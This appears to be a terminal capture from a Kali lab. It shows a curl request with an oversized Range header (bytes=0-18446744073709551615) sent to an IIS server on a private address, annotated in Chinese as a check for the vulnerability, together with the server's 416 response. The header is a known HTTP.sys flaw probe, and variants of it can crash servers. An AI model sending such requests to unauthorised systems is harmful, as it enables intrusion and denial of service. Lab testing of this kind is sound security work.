 (root㉿kali)-[~]
# curl -v 192.168.126.135 -H "Host:192.168.126.135" -H "Range: bytes=0-18446744073709551615"
* Trying 192.168.126.135:80...
* Connected to 192.168.126.135 (192.168.126.135) port 80 (#0)
> GET / HTTP/1.1
> Host:192.168.126.135
> User-Agent: curl/7.86.0
> Accept: */*
> Range: bytes=0-18446744073709551615
>
* Mark bundle as not supporting multiuse
检测目标是否存在此漏洞
< HTTP/1.1 416 Requested Range Not Satisfiable
< Content-Type: text/html
< Last-Modified: Thu, 18 May 2023 14:48:28 GMT
< Accept-Ranges: bytes
< ETag: "7049b7ce9789d91:0"
< Server: Microsoft-IIS/7.
< X-Powered-By: ASP.NET
< Date: Fri, 19 May 2023 12:43:48 GMT
< Content-Length: 362
< Content-Range: bytes */689
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
* Connection #0 to host 192.168.126.135 left intact
(root㉿kali)-[~]